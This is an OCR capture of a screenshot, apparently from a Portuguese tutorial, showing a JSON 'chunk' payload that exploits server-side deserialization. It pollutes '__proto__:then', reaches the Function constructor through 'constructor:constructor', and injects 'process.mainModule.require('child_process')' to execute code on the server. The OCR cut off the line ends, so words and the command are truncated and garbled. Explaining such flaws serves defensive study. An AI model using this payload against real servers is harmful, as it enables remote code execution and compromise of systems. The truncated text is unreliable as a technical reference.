
 // 1. Sobrescreve o .then para forçar o reprocessa
elChunk

 "then": "$1:__proto__:then",

 "status": "resolved_model",

 "reason": -1,

 // 2. Define o valor a ser reprocessado usando o ga
 "value": '{"then": "$B0"}',

 "_response": {

 // 3. O código malicioso (Note o comentário // par
mérico)

 "_prefix": "process.mainModule.require('child_proc
c'); // ",

 "_formData": {

 // 4. Aponta o método 'get' para o Construtor de Fu
 "get": "$1:constructor:constructor",

 },

 },

}
Ao enviar esse chunk, o servidor o desserializa, o